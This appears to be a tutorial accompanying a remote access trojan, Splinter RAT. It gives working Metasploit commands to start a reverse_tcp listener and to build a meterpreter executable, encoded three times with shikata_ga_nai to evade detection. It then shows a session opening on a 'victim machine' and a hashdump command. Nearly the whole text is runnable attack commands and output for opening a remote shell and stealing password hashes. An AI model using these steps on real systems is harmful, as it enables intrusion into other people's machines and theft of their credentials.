 Splinter RAT incorporates ways to migrate Meterpreter onto the victim system for greater exploitation
with Armitage and Metasploit. This tutorial discusses an example of how to set up a multi/handler
listener and reverse_tcp meterpreter binary to handle these connections using Metasploit.
Configure Meterpreter multi/handler Listener in Metasploit:
[1] Command: msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=<attacker IP> LPORT =<PORT #> E
Example:
root@kali:~# msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=192.168.223.143 LPORT=4444 E
[*] Initializing modules...
[*] The initial module cache will be built in the background, this can take 2-5 minutes...
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.223.143
LPORT => 4444
[*] Started reverse handler on 192.168.223.143:4444
[*] Starting the payload handler...
Configure Reverse_TCP Meterpreter binary in Metasploit:
[2] Command arguments: msfpayload windows/meterpreter/reverse_tcp LHOST=<attacker IP> LPORT=<attacker PORT> R
| msfencode –e x86/shikata_ga_nai –c 3 –t exe > <output path>
Example:
root@kali:/# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.223.143 LPORT=4444
R | msfencode -e x86/shikata_ga_nai -c 3 -t exe > /root/Desktop/rev_m.exe
[*] x86/shikata_ga_nai succeeded with size 314 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 341 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 368 (iteration=3)
• NOTE: You can configure different options as necessary to suit the purpose of the attack and goals for the assessment
Execute Meterpreter on Victim Machine:
[3] If successfully executed on victim machine, you receive a meterpreter session ready for exploitation through Metasploit!
[*] Sending stage (770048 bytes) to 192.168.223.139
[*] Meterpreter session 1 opened (192.168.223.143:4444 -> 192.168.223.139:1135) at 2014-07-02 15:03:13 -0600
meterpreter > hashdump